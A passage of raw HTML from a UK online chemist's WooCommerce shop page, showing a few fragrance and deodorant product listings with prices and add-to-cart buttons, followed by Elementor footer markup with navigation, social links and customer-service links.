            <a href="/product/verset-perfume-classy/?add-to-cart=14006" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14006" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14006" data-product_sku="3607342058057" aria-label="Add to cart: &ldquo;CK Free (M) 100ml EDT Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;CK Free (M) 100ml EDT Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14006" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-33814 status-publish instock product_cat-fragrances has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2024/03/OLD0214M-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Old Spice Deo Stick Original" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-33814" data-id="33814" data-product_name="Old Spice Deo Stick Original" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/OLD0214M-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-33814 " data-text="Compare" data-text_added="Compare" data-id="33814" data-product_id="33814" data-product_name="Old Spice Deo Stick Original" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/OLD0214M-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/old-spice-deo-stick-original/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/old-spice-deo-stick-original/">Old Spice Deo Stick Original</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/verset-perfume-classy/?add-to-cart=33814" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33814" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33814" data-product_sku="2527513" aria-label="Add to cart: &ldquo;Old Spice Deo Stick Original&rdquo;" rel="nofollow" data-success_message="&ldquo;Old Spice Deo Stick Original&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33814" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-36593 status-publish last instock product_cat-for-men product_cat-fragrances has-post-thumbnail shipping-taxable purchasable product-type-variable"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/harry-100ml-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Verset Perfume Harry" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/harry-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/harry-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/harry-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/harry-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/harry-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/harry-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/harry-100ml.jpg 458w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-36593" data-id="36593" data-product_name="Verset Perfume Harry" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/harry-100ml-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-36593 " data-text="Compare" data-text_added="Compare" data-id="36593" data-product_id="36593" data-product_name="Verset Perfume Harry" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/harry-100ml-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/verset-perfume-harry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/verset-perfume-harry/">Verset Perfume Harry</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/verset-perfume-harry/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36593" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36593" data-product_sku="" aria-label="Select options for &ldquo;Verset Perfume Harry&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36593" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
